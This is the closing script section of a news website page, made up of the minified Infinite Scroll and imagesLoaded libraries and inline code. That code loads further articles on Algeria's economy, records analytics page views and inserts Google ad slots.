module=="object"&&module.exports){module.exports=factory(window,require("ev-emitter"),require("fizzy-ui-utils"))}else{window.InfiniteScroll=factory(window,window.EvEmitter,window.fizzyUIUtils)}})(window,function factory(window,EvEmitter,utils){var jQuery=window.jQuery;var instances={};function InfiniteScroll(element,options){var queryElem=utils.getQueryElement(element);if(!queryElem){console.error("Bad element for InfiniteScroll: "+(queryElem||element));return}element=queryElem;if(element.infiniteScrollGUID){var instance=instances[element.infiniteScrollGUID];instance.option(options);return instance}this.element=element;this.options=utils.extend({},InfiniteScroll.defaults);this.option(options);if(jQuery){this.$element=jQuery(this.element)}this.create()}InfiniteScroll.defaults={};InfiniteScroll.create={};InfiniteScroll.destroy={};var proto=InfiniteScroll.prototype;utils.extend(proto,EvEmitter.prototype);var GUID=0;proto.create=function(){var id=this.guid=++GUID;this.element.infiniteScrollGUID=id;instances[id]=this;this.pageIndex=1;this.loadCount=0;this.updateGetPath();var hasPath=this.getPath&&this.getPath();if(!hasPath){console.error("Disabling InfiniteScroll");return}this.updateGetAbsolutePath();this.log("initialized",[this.element.className]);this.callOnInit();for(var method in InfiniteScroll.create){InfiniteScroll.create[method].call(this)}};proto.option=function(opts){utils.extend(this.options,opts)};proto.callOnInit=function(){var onInit=this.options.onInit;if(onInit){onInit.call(this,this)}};proto.dispatchEvent=function(type,event,args){this.log(type,args);var emitArgs=event?[event].concat(args):args;this.emitEvent(type,emitArgs);if(!jQuery||!this.$element){return}type+=".infiniteScroll";var $event=type;if(event){var jQEvent=jQuery.Event(event);jQEvent.type=type;$event=jQEvent}this.$element.trigger($event,args)};var loggers={initialized:function(className){return"on "+className},request:function(path){return"URL: "+path},load:function(response,path){return(response.title||"")+". URL: "+path},error:function(error,path){return error+". URL: "+path},append:function(response,path,items){return items.length+" items. URL: "+path},last:function(response,path){return"URL: "+path},history:function(title,path){return"URL: "+path},pageIndex:function(index,origin){return"current page determined to be: "+index+" from "+origin}};proto.log=function(type,args){if(!this.options.debug){return}var message="[InfiniteScroll] "+type;var logger=loggers[type];if(logger){message+=". "+logger.apply(this,args)}console.log(message)};proto.updateMeasurements=function(){this.windowHeight=window.innerHeight;var rect=this.element.getBoundingClientRect();this.top=rect.top+window.pageYOffset};proto.updateScroller=function(){var elementScroll=this.options.elementScroll;if(!elementScroll){this.scroller=window;return}this.scroller=elementScroll===true?this.element:utils.getQueryElement(elementScroll);if(!this.scroller){throw"Unable to find elementScroll: "+elementScroll}};proto.updateGetPath=function(){var optPath=this.options.path;if(!optPath){console.error("InfiniteScroll path option required. Set as: "+optPath);return}var type=typeof optPath;if(type=="function"){this.getPath=optPath;return}var templateMatch=type=="string"&&optPath.match("{{#}}");if(templateMatch){this.updateGetPathTemplate(optPath);return}this.updateGetPathSelector(optPath)};proto.updateGetPathTemplate=function(optPath){this.getPath=function(){var nextIndex=this.pageIndex+1;return optPath.replace("{{#}}",nextIndex)}.bind(this);var regexString=optPath.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)");var templateRe=new RegExp(regexString);var match=location.href.match(templateRe);if(match){this.pageIndex=parseInt(match[1],10);this.log("pageIndex",[this.pageIndex,"template string"])}};var pathRegexes=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];proto.updateGetPathSelector=function(optPath){var hrefElem=document.querySelector(optPath);if(!hrefElem){console.error("Bad InfiniteScroll path option. Next link not found: "+optPath);return}var href=hrefElem.getAttribute("href");var pathParts,regex;for(var i=0;href&&i<pathRegexes.length;i++){regex=pathRegexes[i];var match=href.match(regex);if(match){pathParts=match.slice(1);break}}if(!pathParts){console.error("InfiniteScroll unable to parse next link href: "+href);return}this.isPathSelector=true;this.getPath=function(){var nextIndex=this.pageIndex+1;return pathParts[0]+nextIndex+pathParts[2]}.bind(this);this.pageIndex=parseInt(pathParts[1],10)-1;this.log("pageIndex",[this.pageIndex,"next link"])};proto.updateGetAbsolutePath=function(){var path=this.getPath();var isAbsolute=path.match(/^http/)||path.match(/^\//);if(isAbsolute){this.getAbsolutePath=this.getPath;return}var pathname=location.pathname;var isQuery=path.match(/^\?/);if(isQuery){this.getAbsolutePath=function(){return pathname+this.getPath()};return}var directory=pathname.substring(0,pathname.lastIndexOf("/"));this.getAbsolutePath=function(){return directory+"/"+this.getPath()}};InfiniteScroll.create.hideNav=function(){var nav=utils.getQueryElement(this.options.hideNav);if(!nav){return}nav.style.display="none";this.nav=nav};InfiniteScroll.destroy.hideNav=function(){if(this.nav){this.nav.style.display=""}};proto.destroy=function(){this.allOff();for(var method in InfiniteScroll.destroy){InfiniteScroll.destroy[method].call(this)}delete this.element.infiniteScrollGUID;delete instances[this.guid];if(jQuery&&this.$element){jQuery.removeData(this.element,"infiniteScroll")}};InfiniteScroll.throttle=function(fn,threshold){threshold=threshold||200;var last,timeout;return function(){var now=+new Date;var args=arguments;var trigger=function(){last=now;fn.apply(this,args)}.bind(this);if(last&&now<last+threshold){clearTimeout(timeout);timeout=setTimeout(trigger,threshold)}else{trigger()}}};InfiniteScroll.data=function(elem){elem=utils.getQueryElement(elem);var id=elem&&elem.infiniteScrollGUID;return id&&instances[id]};InfiniteScroll.setJQuery=function($){jQuery=$};utils.htmlInit(InfiniteScroll,"infinite-scroll");proto._init=function(){};if(jQuery&&jQuery.bridget){jQuery.bridget("infiniteScroll",InfiniteScroll)}return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/page-load",["./core"],function(InfiniteScroll){return factory(window,InfiniteScroll)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("./core"))}else{factory(window,window.InfiniteScroll)}})(window,function factory(window,InfiniteScroll){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.loadOnScroll=true;InfiniteScroll.defaults.checkLastPage=true;InfiniteScroll.defaults.responseType="document";InfiniteScroll.create.pageLoad=function(){this.canLoad=true;this.on("scrollThreshold",this.onScrollThresholdLoad);this.on("load",this.checkLastPage);if(this.options.outlayer){this.on("append",this.onAppendOutlayer)}};proto.onScrollThresholdLoad=function(){if(this.options.loadOnScroll){this.loadNextPage()}};proto.loadNextPage=function(){if(this.isLoading||!this.canLoad){return}var path=this.getAbsolutePath();this.isLoading=true;var onLoad=function(response){this.onPageLoad(response,path)}.bind(this);var onError=function(error){this.onPageError(error,path)}.bind(this);var onLast=function(response){this.lastPageReached(response,path)}.bind(this);request(path,this.options.responseType,onLoad,onError,onLast);this.dispatchEvent("request",null,[path])};proto.onPageLoad=function(response,path){if(!this.options.append){this.isLoading=false}this.pageIndex++;this.loadCount++;this.dispatchEvent("load",null,[response,path]);this.appendNextPage(response,path);return response};proto.appendNextPage=function(response,path){var optAppend=this.options.append;var isDocument=this.options.responseType=="document";if(!isDocument||!optAppend){return}var items=response.querySelectorAll(optAppend);var fragment=getItemsFragment(items);var appendReady=function(){this.appendItems(items,fragment);this.isLoading=false;this.dispatchEvent("append",null,[response,path,items])}.bind(this);if(this.options.outlayer){this.appendOutlayerItems(fragment,appendReady)}else{appendReady()}};proto.appendItems=function(items,fragment){if(!items||!items.length){return}fragment=fragment||getItemsFragment(items);refreshScripts(fragment);this.element.appendChild(fragment)};function getItemsFragment(items){var fragment=document.createDocumentFragment();for(var i=0;items&&i<items.length;i++){fragment.appendChild(items[i])}return fragment}function refreshScripts(fragment){var scripts=fragment.querySelectorAll("script");for(var i=0;i<scripts.length;i++){var script=scripts[i];var freshScript=document.createElement("script");copyAttributes(script,freshScript);freshScript.innerHTML=script.innerHTML;script.parentNode.replaceChild(freshScript,script)}}function copyAttributes(fromNode,toNode){var attrs=fromNode.attributes;for(var i=0;i<attrs.length;i++){var attr=attrs[i];toNode.setAttribute(attr.name,attr.value)}}proto.appendOutlayerItems=function(fragment,appendReady){var imagesLoaded=InfiniteScroll.imagesLoaded||window.imagesLoaded;if(!imagesLoaded){console.error("[InfiniteScroll] imagesLoaded required for outlayer option");this.isLoading=false;return}imagesLoaded(fragment,appendReady)};proto.onAppendOutlayer=function(response,path,items){this.options.outlayer.appended(items)};proto.checkLastPage=function(response,path){var checkLastPage=this.options.checkLastPage;if(!checkLastPage){return}var pathOpt=this.options.path;if(typeof pathOpt=="function"){var nextPath=this.getPath();if(!nextPath){this.lastPageReached(response,path);return}}var selector;if(typeof checkLastPage=="string"){selector=checkLastPage}else if(this.isPathSelector){selector=pathOpt}if(!selector||!response.querySelector){return}var nextElem=response.querySelector(selector);if(!nextElem){this.lastPageReached(response,path)}};proto.lastPageReached=function(response,path){this.canLoad=false;this.dispatchEvent("last",null,[response,path])};proto.onPageError=function(error,path){this.isLoading=false;this.canLoad=false;this.dispatchEvent("error",null,[error,path]);return error};InfiniteScroll.create.prefill=function(){if(!this.options.prefill){return}var append=this.options.append;if(!append){console.error("append option required for prefill. Set as :"+append);return}this.updateMeasurements();this.updateScroller();this.isPrefilling=true;this.on("append",this.prefill);this.once("error",this.stopPrefill);this.once("last",this.stopPrefill);this.prefill()};proto.prefill=function(){var distance=this.getPrefillDistance();this.isPrefilling=distance>=0;if(this.isPrefilling){this.log("prefill");this.loadNextPage()}else{this.stopPrefill()}};proto.getPrefillDistance=function(){if(this.options.elementScroll){return this.scroller.clientHeight-this.scroller.scrollHeight}return this.windowHeight-this.element.clientHeight};proto.stopPrefill=function(){this.log("stopPrefill");this.off("append",this.prefill)};function request(url,responseType,onLoad,onError,onLast){var req=new XMLHttpRequest;req.open("GET",url,true);req.responseType=responseType||"";req.setRequestHeader("X-Requested-With","XMLHttpRequest");req.onload=function(){if(req.status==200){onLoad(req.response)}else if(req.status==204){onLast(req.response)}else{var error=new Error(req.statusText);onError(error)}};req.onerror=function(){var error=new Error("Network error requesting "+url);onError(error)};req.send()}return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/scroll-watch",["./core","fizzy-ui-utils/utils"],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("./core"),require("fizzy-ui-utils"))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}})(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.scrollThreshold=400;InfiniteScroll.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this);this.resizeHandler=this.onResize.bind(this);var scrollThreshold=this.options.scrollThreshold;var isEnable=scrollThreshold||scrollThreshold===0;if(isEnable){this.enableScrollWatch()}};InfiniteScroll.destroy.scrollWatch=function(){this.disableScrollWatch()};proto.enableScrollWatch=function(){if(this.isScrollWatching){return}this.isScrollWatching=true;this.updateMeasurements();this.updateScroller();this.on("last",this.disableScrollWatch);this.bindScrollWatchEvents(true)};proto.disableScrollWatch=function(){if(!this.isScrollWatching){return}this.bindScrollWatchEvents(false);delete this.isScrollWatching};proto.bindScrollWatchEvents=function(isBind){var addRemove=isBind?"addEventListener":"removeEventListener";this.scroller[addRemove]("scroll",this.pageScrollHandler);window[addRemove]("resize",this.resizeHandler)};proto.onPageScroll=InfiniteScroll.throttle(function(){var distance=this.getBottomDistance();if(distance<=this.options.scrollThreshold){this.dispatchEvent("scrollThreshold")}});proto.getBottomDistance=function(){if(this.options.elementScroll){return this.getElementBottomDistance()}else{return this.getWindowBottomDistance()}};proto.getWindowBottomDistance=function(){var bottom=this.top+this.element.clientHeight;var scrollY=window.pageYOffset+this.windowHeight;return bottom-scrollY};proto.getElementBottomDistance=function(){var bottom=this.scroller.scrollHeight;var scrollY=this.scroller.scrollTop+this.scroller.clientHeight;return bottom-scrollY};proto.onResize=function(){this.updateMeasurements()};utils.debounceMethod(InfiniteScroll,"onResize",150);return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/history",["./core","fizzy-ui-utils/utils"],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("./core"),require("fizzy-ui-utils"))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}})(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.defaults.history="replace";var link=document.createElement("a");InfiniteScroll.create.history=function(){if(!this.options.history){return}link.href=this.getAbsolutePath();var linkOrigin=link.origin||link.protocol+"//"+link.host;var isSameOrigin=linkOrigin==location.origin;if(!isSameOrigin){console.error("[InfiniteScroll] cannot set history with different origin: "+link.origin+" on "+location.origin+" . History behavior disabled.");return}if(this.options.append){this.createHistoryAppend()}else{this.createHistoryPageLoad()}};proto.createHistoryAppend=function(){this.updateMeasurements();this.updateScroller();this.scrollPages=[{top:0,path:location.href,title:document.title}];this.scrollPageIndex=0;this.scrollHistoryHandler=this.onScrollHistory.bind(this);this.unloadHandler=this.onUnload.bind(this);this.scroller.addEventListener("scroll",this.scrollHistoryHandler);this.on("append",this.onAppendHistory);this.bindHistoryAppendEvents(true)};proto.bindHistoryAppendEvents=function(isBind){var addRemove=isBind?"addEventListener":"removeEventListener";this.scroller[addRemove]("scroll",this.scrollHistoryHandler);window[addRemove]("unload",this.unloadHandler)};proto.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)};InfiniteScroll.destroy.history=proto.destroyHistory=function(){var isHistoryAppend=this.options.history&&this.options.append;if(isHistoryAppend){this.bindHistoryAppendEvents(false)}};proto.onAppendHistory=function(response,path,items){if(!items||!items.length){return}var firstItem=items[0];var elemScrollY=this.getElementScrollY(firstItem);link.href=path;this.scrollPages.push({top:elemScrollY,path:link.href,title:response.title})};proto.getElementScrollY=function(elem){if(this.options.elementScroll){return this.getElementElementScrollY(elem)}else{return this.getElementWindowScrollY(elem)}};proto.getElementWindowScrollY=function(elem){var rect=elem.getBoundingClientRect();return rect.top+window.pageYOffset};proto.getElementElementScrollY=function(elem){return elem.offsetTop-this.top};proto.onScrollHistory=function(){var scrollViewY=this.getScrollViewY();var pageIndex,page;for(var i=0;i<this.scrollPages.length;i++){var scrollPage=this.scrollPages[i];if(scrollPage.top>=scrollViewY){break}pageIndex=i;page=scrollPage}if(pageIndex!=this.scrollPageIndex){this.scrollPageIndex=pageIndex;this.setHistory(page.title,page.path)}};utils.debounceMethod(InfiniteScroll,"onScrollHistory",150);proto.getScrollViewY=function(){if(this.options.elementScroll){return this.scroller.scrollTop+this.scroller.clientHeight/2}else{return window.pageYOffset+this.windowHeight/2}};proto.setHistory=function(title,path){var optHistory=this.options.history;var historyMethod=optHistory&&history[optHistory+"State"];if(!historyMethod){return}history[optHistory+"State"](null,title,path);if(this.options.historyTitle){document.title=title}this.dispatchEvent("history",null,[title,path])};proto.onUnload=function(){var pageIndex=this.scrollPageIndex;if(pageIndex===0){return}var scrollPage=this.scrollPages[pageIndex];var scrollY=window.pageYOffset-scrollPage.top+this.top;this.destroyHistory();scrollTo(0,scrollY)};proto.onPageLoadHistory=function(response,path){this.setHistory(response.title,path)};return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/button",["./core","fizzy-ui-utils/utils"],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("./core"),require("fizzy-ui-utils"))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}})(window,function factory(window,InfiniteScroll,utils){InfiniteScroll.create.button=function(){var buttonElem=utils.getQueryElement(this.options.button);if(buttonElem){this.button=new InfiniteScrollButton(buttonElem,this);return}};InfiniteScroll.destroy.button=function(){if(this.button){this.button.destroy()}};function InfiniteScrollButton(element,infScroll){this.element=element;this.infScroll=infScroll;this.clickHandler=this.onClick.bind(this);this.element.addEventListener("click",this.clickHandler);infScroll.on("request",this.disable.bind(this));infScroll.on("load",this.enable.bind(this));infScroll.on("error",this.hide.bind(this));infScroll.on("last",this.hide.bind(this))}InfiniteScrollButton.prototype.onClick=function(event){event.preventDefault();this.infScroll.loadNextPage()};InfiniteScrollButton.prototype.enable=function(){this.element.removeAttribute("disabled")};InfiniteScrollButton.prototype.disable=function(){this.element.disabled="disabled"};InfiniteScrollButton.prototype.hide=function(){this.element.style.display="none"};InfiniteScrollButton.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)};InfiniteScroll.Button=InfiniteScrollButton;return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define("infinite-scroll/js/status",["./core","fizzy-ui-utils/utils"],function(InfiniteScroll,utils){return factory(window,InfiniteScroll,utils)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("./core"),require("fizzy-ui-utils"))}else{factory(window,window.InfiniteScroll,window.fizzyUIUtils)}})(window,function factory(window,InfiniteScroll,utils){var proto=InfiniteScroll.prototype;InfiniteScroll.create.status=function(){var statusElem=utils.getQueryElement(this.options.status);if(!statusElem){return}this.statusElement=statusElem;this.statusEventElements={request:statusElem.querySelector(".infinite-scroll-request"),error:statusElem.querySelector(".infinite-scroll-error"),last:statusElem.querySelector(".infinite-scroll-last")};this.on("request",this.showRequestStatus);this.on("error",this.showErrorStatus);this.on("last",this.showLastStatus);this.bindHideStatus("on")};proto.bindHideStatus=function(bindMethod){var hideEvent=this.options.append?"append":"load";this[bindMethod](hideEvent,this.hideAllStatus)};proto.showRequestStatus=function(){this.showStatus("request")};proto.showErrorStatus=function(){this.showStatus("error")};proto.showLastStatus=function(){this.showStatus("last");this.bindHideStatus("off")};proto.showStatus=function(eventName){show(this.statusElement);this.hideStatusEventElements();var eventElem=this.statusEventElements[eventName];show(eventElem)};proto.hideAllStatus=function(){hide(this.statusElement);this.hideStatusEventElements()};proto.hideStatusEventElements=function(){for(var type in this.statusEventElements){var eventElem=this.statusEventElements[type];hide(eventElem)}};function hide(elem){setDisplay(elem,"none")}function show(elem){setDisplay(elem,"block")}function setDisplay(elem,value){if(elem){elem.style.display=value}}return InfiniteScroll});(function(window,factory){if(typeof define=="function"&&define.amd){define(["infinite-scroll/js/core","infinite-scroll/js/page-load","infinite-scroll/js/scroll-watch","infinite-scroll/js/history","infinite-scroll/js/button","infinite-scroll/js/status"],factory)}else if(typeof module=="object"&&module.exports){module.exports=factory(require("./core"),require("./page-load"),require("./scroll-watch"),require("./history"),require("./button"),require("./status"))}})(window,function factory(InfiniteScroll){return InfiniteScroll});(function(window,factory){"use strict";if(typeof define=="function"&&define.amd){define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(EvEmitter){return factory(window,EvEmitter)})}else if(typeof module=="object"&&module.exports){module.exports=factory(window,require("ev-emitter"))}else{window.imagesLoaded=factory(window,window.EvEmitter)}})(typeof window!=="undefined"?window:this,function factory(window,EvEmitter){var $=window.jQuery;var console=window.console;function extend(a,b){for(var prop in b){a[prop]=b[prop]}return a}var arraySlice=Array.prototype.slice;function makeArray(obj){if(Array.isArray(obj)){return obj}var isArrayLike=typeof obj=="object"&&typeof obj.length=="number";if(isArrayLike){return arraySlice.call(obj)}return[obj]}function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options,onAlways)}var queryElem=elem;if(typeof elem=="string"){queryElem=document.querySelectorAll(elem)}if(!queryElem){console.error("Bad element for imagesLoaded "+(queryElem||elem));return}this.elements=makeArray(queryElem);this.options=extend({},this.options);if(typeof options=="function"){onAlways=options}else{extend(this.options,options)}if(onAlways){this.on("always",onAlways)}this.getImages();if($){this.jqDeferred=new $.Deferred}setTimeout(this.check.bind(this))}ImagesLoaded.prototype=Object.create(EvEmitter.prototype);ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)};ImagesLoaded.prototype.addElementImages=function(elem){if(elem.nodeName=="IMG"){this.addImage(elem)}if(this.options.background===true){this.addElementBackgroundImages(elem)}var nodeType=elem.nodeType;if(!nodeType||!elementNodeTypes[nodeType]){return}var childImgs=elem.querySelectorAll("img");for(var i=0;i<childImgs.length;i++){var img=childImgs[i];this.addImage(img)}if(typeof this.options.background=="string"){var children=elem.querySelectorAll(this.options.background);for(i=0;i<children.length;i++){var child=children[i];this.addElementBackgroundImages(child)}}};var elementNodeTypes={1:true,9:true,11:true};ImagesLoaded.prototype.addElementBackgroundImages=function(elem){var style=getComputedStyle(elem);if(!style){return}var reURL=/url\((['"])?(.*?)\1\)/gi;var matches=reURL.exec(style.backgroundImage);while(matches!==null){var url=matches&&matches[2];if(url){this.addBackground(url,elem)}matches=reURL.exec(style.backgroundImage)}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage)};ImagesLoaded.prototype.addBackground=function(url,elem){var background=new Background(url,elem);this.images.push(background)};ImagesLoaded.prototype.check=function(){var _this=this;this.progressedCount=0;this.hasAnyBroken=false;if(!this.images.length){this.complete();return}function onProgress(image,elem,message){setTimeout(function(){_this.progress(image,elem,message)})}this.images.forEach(function(loadingImage){loadingImage.once("progress",onProgress);loadingImage.check()})};ImagesLoaded.prototype.progress=function(image,elem,message){this.progressedCount++;this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emitEvent("progress",[this,image,elem]);if(this.jqDeferred&&this.jqDeferred.notify){this.jqDeferred.notify(this,image)}if(this.progressedCount==this.images.length){this.complete()}if(this.options.debug&&console){console.log("progress: "+message,image,elem)}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?"fail":"done";this.isComplete=true;this.emitEvent(eventName,[this]);this.emitEvent("always",[this]);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[jqMethod](this)}};function LoadingImage(img){this.img=img}LoadingImage.prototype=Object.create(EvEmitter.prototype);LoadingImage.prototype.check=function(){var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,"naturalWidth");return}this.proxyImage=new Image;this.proxyImage.addEventListener("load",this);this.proxyImage.addEventListener("error",this);this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.proxyImage.src=this.img.src};LoadingImage.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth};LoadingImage.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent("progress",[this,this.img,message])};LoadingImage.prototype.handleEvent=function(event){var method="on"+event.type;if(this[method]){this[method](event)}};LoadingImage.prototype.onload=function(){this.confirm(true,"onload");this.unbindEvents()};LoadingImage.prototype.onerror=function(){this.confirm(false,"onerror");this.unbindEvents()};LoadingImage.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this);this.proxyImage.removeEventListener("error",this);this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};function Background(url,element){this.url=url;this.element=element;this.img=new Image}Background.prototype=Object.create(LoadingImage.prototype);Background.prototype.check=function(){this.img.addEventListener("load",this);this.img.addEventListener("error",this);this.img.src=this.url;var isComplete=this.getIsImageComplete();if(isComplete){this.confirm(this.img.naturalWidth!==0,"naturalWidth");this.unbindEvents()}};Background.prototype.unbindEvents=function(){this.img.removeEventListener("load",this);this.img.removeEventListener("error",this)};Background.prototype.confirm=function(isLoaded,message){this.isLoaded=isLoaded;this.emitEvent("progress",[this,this.element,message])};ImagesLoaded.makeJQueryPlugin=function(jQuery){jQuery=jQuery||window.jQuery;if(!jQuery){return}$=jQuery;$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this))}};ImagesLoaded.makeJQueryPlugin();return ImagesLoaded});</script>
    



<script>


function copy() { const e = document.querySelectorAll(".copyLink"),
        t = function(e) { e.preventDefault(); var t = this.children[1];
             t.select(), t.setSelectionRange(0, 99999), document.execCommand("copy"); var c = document.createElement("div"),
                n = document.createElement("span"),
                o = document.createTextNode("copied"),
                d = document.createAttribute("class");
            d.value = "popup", c.setAttributeNode(d), n.appendChild(o), c.appendChild(n), document.body.appendChild(c), setTimeout(function() { c.remove() }, 2e3) }; for (copyLink of e) copyLink.addEventListener("click", t, !0) };

        (function() {
        
        var nextPenSlugs =  ["https:\/\/al-ain.com\/article\/algeria-increases-customs-duties-goods","https:\/\/al-ain.com\/article\/algeria-imf-economic-crisis","https:\/\/al-ain.com\/article\/algeria-foreign-reserves-fall","https:\/\/al-ain.com\/article\/algeria-europe-gas-contracts"];
        copy();

         
        var infScroll = new InfiniteScroll('.load-more-posts', {
            path: function(){
            if (nextPenSlugs[ this.loadCount ]) return  nextPenSlugs[ this.loadCount ];
            },
            append: '.lightbox',
            scrollThreshold: true,
            checkLastPage: true,
            history: 'push',
            historyTitle: true,
            status: '.page-load-status'
        });

        infScroll.on( 'append', function() {
        
                    gtag('event', 'page_view', {
                page_location: this.getPath()
            });
            
            
        
            googletag.cmd.push(function() {
                var mapping5 = googletag.sizeMapping().addSize([100, 100], []).addSize([320, 400], [[320, 50],[320, 100],[300, 250]]).addSize([320, 700], [[320, 50], [320, 100], [300, 250]]).addSize([750, 200], [728, 90]).addSize([1050, 200], [[728, 90]]).build();
                var slot = googletag.defineSlot('/21886051327/Persian/Articlepages_persian/articlepagemidMOB', [320, 100])
                    .setTargeting('topic', 'business')
                    .defineSizeMapping(mapping5)
                    .setCollapseEmptyDiv(true)
                    .addService(googletag.pubads());
                var div = document.createElement('div');
                div.id = slot.getSlotElementId(); 
                div.className = 'col-12  my-4 ads  text-center';
                infScroll.element.appendChild(div);
                 googletag.display(slot);
            });
           // ga('send', 'pageview', this.getPath() );
            
            gtag('event', 'page_view', {
                page_location: this.getPath()
            });
            
            copy();
        });
        
        }());
</script>



<script type="text/javascript" defer data-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>



<script>




    const loadScripts = () => {
        //document.removeEventListener('scroll', loadScripts);
        //document.removeEventListener('click', loadScripts);
        document.removeEventListener('mousemove', loadScripts);
        document.removeEventListener('touchstart', loadScripts);

        // Select all script tags with the data-src attribute
        const scripts = document.querySelectorAll('script[data-src]');
        scripts.forEach(script => {
            script.src = script.getAttribute('data-src'); // Update the src attribute
        });


    };


    //document.addEventListener('scroll', loadScripts, { once: true });

    document.addEventListener('mousemove', loadScripts, { once: true });
    document.addEventListener('touchstart', loadScripts, { once: true }); // For mobile

</script>





</body>
</html>
